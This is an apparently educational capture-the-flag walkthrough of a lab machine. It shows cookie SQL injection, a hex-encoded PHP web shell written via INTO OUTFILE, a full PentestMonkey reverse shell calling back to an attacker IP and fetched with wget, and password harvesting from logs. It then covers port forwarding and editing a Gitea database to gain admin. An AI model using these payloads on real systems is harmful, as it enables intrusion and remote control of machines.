
First of all, we add the machine to known hosts like:
sudo echo "10.10.112.221 yearofdog.thm" | sudo tee -a /etc/hostsThen, we perform a Nmap scan:
nmap -sC -T4 -p- yearofdog.thm > sC.txt

cat sC.txt

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-22 20:13 CET
Nmap scan report for yearofdog.thm (10.10.112.221)
Host is up (0.045s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT   STATE SERVICE
22/tcp open  ssh
| ssh-hostkey:
|   2048 e4:c9:dd:9b:db:95:9e:fd:19:a9:a6:0d:4c:43:9f:fa (RSA)
|   256 c3:fc:10:d8:78:47:7e:fb:89:cf:81:8b:6e:f1:0a:fd (ECDSA)
|_  256 27:68:ff:ef:c0:68:e2:49:75:59:34:f2:bd:f0:c9:20 (ED25519)
80/tcp open  http
|_http-title: Canis Queue

Nmap done: 1 IP address (1 host up) scanned in 17.22 seconds
We check the website:


Viewing the source code, nothing useful is found. Then, inspecting the cookies of the page we found the following one:

Now we try to perform a sqli attack, by adding to the value a '. We get an error, so it is vulnerable to sqli attacks:
Now we try to perform a union based sqli by adding ' union select 1, @@version-- - to the value:

As we can see, the OS is displayed, so we could try to dump the database tables with ' union select 1, table_name FROM information_schema.tables-- -:

The table we find is called queue, so we can imagine that it only stores the number or identifier we are in the queue. Trying by another way, we can inject a web shell like this ' INTO OUTFILE '/var/www/html/shell.php' LINES TERMINATED BY 0x3C3F706870206563686F20223C7072653E22202E207368656C6C5F6578656328245F4745545B22636D64225D29202E20223C2F7072653E223B3F3E-- -, where the last part is hex encoded (means <?php echo "<pre>" . shell_exec($_GET["cmd"]) . "</pre>";?>) and it’s the current web shell, where we could perform the following reverse shell.
Now search on the browser for yearofdog.thm/shell.php?cmd=ls:

Now that we can perform commands, we can upload a reverse php shell like PentestMonkey one:
-
Note that this one is compressed and without comments, but is just for efficiency reasons:
-
Create the shell like:
vim sexyshell.phpand paste the following script into it:
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.11.74.136'; //CHANGE THIS
$port = 666; //CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

if (function_exists('pcntl_fork')) {
	// Fork and have the parent process exit
	$pid = pcntl_fork();
	if ($pid == -1) {
		printit("ERROR: Can't fork");
		exit(1);
	}
	if ($pid) {
		exit(0);  // Parent exits
	}
	if (posix_setsid() == -1) {
		printit("Error: Can't setsid()");
		exit(1);
	}
	$daemon = 1;
} else {
	printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}
chdir("/");
umask(0);
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
	printit("$errstr ($errno)");
	exit(1);
}
$descriptorspec = array(
   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
   1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
   2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
	printit("ERROR: Can't spawn shell");
	exit(1);
}
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
	if (feof($sock)) {
		printit("ERROR: Shell connection terminated");
		break;
	}
	if (feof($pipes[1])) {
		printit("ERROR: Shell process terminated");
		break;
	}
	$read_a = array($sock, $pipes[1], $pipes[2]);
	$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
	if (in_array($sock, $read_a)) {
		if ($debug) printit("SOCK READ");
		$input = fread($sock, $chunk_size);
		if ($debug) printit("SOCK: $input");
		fwrite($pipes[0], $input);
	}
	if (in_array($pipes[1], $read_a)) {
		if ($debug) printit("STDOUT READ");
		$input = fread($pipes[1], $chunk_size);
		if ($debug) printit("STDOUT: $input");
		fwrite($sock, $input);
	}
	if (in_array($pipes[2], $read_a)) {
		if ($debug) printit("STDERR READ");
		$input = fread($pipes[2], $chunk_size);
		if ($debug) printit("STDERR: $input");
		fwrite($sock, $input);
	}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
	if (!$daemon) {
		print "$string\n";
	}
}
?>- Then create a python server on the folder of the shell:
python3 -m http.server 8090 - Now on the browser download the
sexyshell.phpwith:yearofdog.thm/shell.php?cmd=wget http://10.11.74.136:8090/sexyshell.php - Now set up a netcat listener like:
nc -lvp 666 - Search in the browser for:
yearofdog.thm/sexyshell.php
We’ve got a reverse shell :D

Stabilise it first:
python3 -c "import pty; pty.spawn('/bin/bash')"
export TERM=xterm
# Press -> Ctrl + Z
stty raw -echo; fg
Now that we have a stable shell, find hidden files on the /home directory:
total 120K
drwxr-xr-x 4 dylan dylan 4.0K Sep  5  2020 .
drwxr-xr-x 3 root  root  4.0K Sep  3  2020 ..
lrwxrwxrwx 1 dylan dylan    9 Sep  3  2020 .bash_history -> /dev/null
-rw-r--r-- 1 dylan dylan  220 Sep  3  2020 .bash_logout
-rw-r--r-- 1 dylan dylan 3.7K Sep  3  2020 .bashrc
drwx------ 2 dylan dylan 4.0K Sep  3  2020 .cache
-rw-rw-r-- 1 dylan dylan   53 Sep  5  2020 .gitconfig
drwx------ 3 dylan dylan 4.0K Sep  3  2020 .gnupg
lrwxrwxrwx 1 root  root     9 Sep  3  2020 .mysql_history -> /dev/null
-rw-r--r-- 1 dylan dylan  807 Sep  3  2020 .profile
-rw-r--r-- 1 dylan dylan    0 Sep  3  2020 .sudo_as_admin_successful
-r-------- 1 dylan dylan   38 Sep  5  2020 user.txt
-rw-r--r-- 1 dylan dylan  84K Sep  5  2020 work_analysis
What is work_analysis? Let’s check it by doing less work_analysis:
Sep  5 20:52:34 staging-server sshd[39184]: Received disconnect from 192.168.1.142 port 45582:11: Bye Bye [preauth]
Sep  5 20:52:34 staging-server sshd[39184]: Disconnected from authenticating user root 192.168.1.142 port 45582 [preauth]
Sep  5 20:52:35 staging-server sshd[39190]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.142  user=root
Sep  5 20:52:35 staging-server sshd[39191]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.142  user=root
Sep  5 20:52:35 staging-server sshd[39194]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhoroot flagst=192.168.1.142  user=root
Sep  5 20:52:35 staging-server sshd[39195]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.142  user=root
Sep  5 20:52:35 staging-server sshd[39192]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.142  user=root
Sep  5 20:52:35 staging-server sshd[39189]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.142  user=root
Sep  5 20:52:35 staging-server sshd[39186]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.142  user=root
Sep  5 20:52:35 staging-server sshd[39196]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.142  user=root
Sep  5 20:52:35 staging-server sshd[39188]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.142  user=root
Sep  5 20:52:35 staging-server sshd[39197]: pam_unix(sshd:auth): authentication work_analysis
It seems like a kind of log where someone tried to bruteforce the root login. Maybe there is a possibility that the user dylan introduced its username and password and got registered on the log. So we can grep its content by:
cat work_analysis | grep dylan

Sep  5 20:52:57 staging-server sshd[39218]: Invalid user XXXXXXXXXXXXXXXXXXX from 192.168.1.142 port 45624
Sep  5 20:53:03 staging-server sshd[39218]: Failed password for invalid user dylanLabr4d0rs4L1f3 from 192.168.1.142 port 45624 ssh2
Sep  5 20:53:04 staging-server sshd[39218]: Connection closed by invalid user dylanLabr4d0rs4L1f3 192.168.1.142 port 45624 [preauth]
www-data@year-of-the-dog:/home/dylan$
So now we’ve got the username and password. Connect via ssh with that credentials: ssh dylan@yearofdog.thm:
__   __                       __   _   _            ____
        \ \ / /__  __ _ _ __    ___  / _| | |_| |__   ___  |  _ \  ___   __ _
         \ V / _ \/ _` | '__|  / _ \| |_  | __| '_ \ / _ \ | | | |/ _ \ / _` |
          | |  __/ (_| | |    | (_) |  _| | |_| | | |  __/ | |_| | (_) | (_| |
          |_|\___|\__,_|_|     \___/|_|    \__|_| |_|\___| |____/ \___/ \__, |
                                                                        |___/


dylan@year-of-the-dog:~$
Now we can obtain the user flag on his home directory:



Now go for the root flag. Upload linpeas to the /tmp directory:
Analyzing the results, we find that there is a strange port opened internally:
So we run ss -tulwn to see internal open ports (same command but by ourselves):

Taking this into account, we forward the traffic from port 8080 to port 3000 of the remote machine. To do this, I’m going to use socat. I’ll upload the binariy and run the following command:
chmod +x socatx64.bin

./socatx64.bin tcp-l:8080,fork,reuseaddr tcp:127.0.0.1:3000 &Secret service found! Kinda git I didn’t knew anything about.
We try to access to dylan’s account by logging in with his credentials:


Oops, 2FA. Let’s try by another way but let’s first create an account for ourselves to have persistence on the database.
Now, let’s search for the database of gitea. in the / directory, we can find /gitea, do diving in we find /gitea/gitea/gitea.db. Knowing the user and his password, we can download the database and modify it locally.
scp dylan@yearofdog.thm:/gitea/gitea/gitea.db ./gitea.dbNow, open it by sqlite3 gitea.db
sqlite> select * from user;
1|dylan|Dylan|Dylan Anderson|dylan@yearofthedog.thm|0|enabled|f2fd45caa2f5eae17cb5faa06eb57c4ad05532550fe37ae99e2245429757af09350be12abba616de4e8f0e37d223bd327261|argon2|0|0|0||0|||Rs6zSrVgx0|vkA9FTpZ72|en-US||1599331364|1599511857|1599511857|0|-1|1|1|0|0|0|1|0|8bb88c80301457422026e95699061e4a|dylan@yearofthedog.thm|1|0|0|0|1|0|0|0|0||gitea|0
2|gitblanc|gitblanc||gitblanc@examle.com|0|enabled|16beb5fcaf2019375b4acc627fe24917592018ad54b7fe73b4af696d805c5e1b21f4f3a57767479be6bc6c4084380b3729a8|argon2|0|0|0||0|||svH8TJX3Dc|T8NDXd2qw4|en-US||1711137541|1711137541|1711137541|0|-1|1|0|0|0|0|1|0|5718b3840285f070829ad052bd1d8b7b|gitblanc@examle.com|0|0|0|0|0|0|0|0|0||gitea|0
We can see our previously created account, so let’s know the user’s privileges:
sqlite> select lower_name, is_admin from user;
dylan|1
gitblanc|0
Update our value to 1 to have admin access:
sqlite> UPDATE user SET is_admin=1 WHERE lower_name="gitblanc";Now, upload this modified database to replace the original one and see the results in the browser:
scp ./gitea.db dylan@yearofdog.thm:/gitea/gitea/gitea.dbNow we can see in the browser by refreshing the page, that we have admin privileges:

After a lot of searching and ruining my brain, I discovered Git Hooks, which are scripts executed by the server when a commit is pushed to a repository. So, as we have permissions to edit these, we can use them to gain RCE from the Gitea.
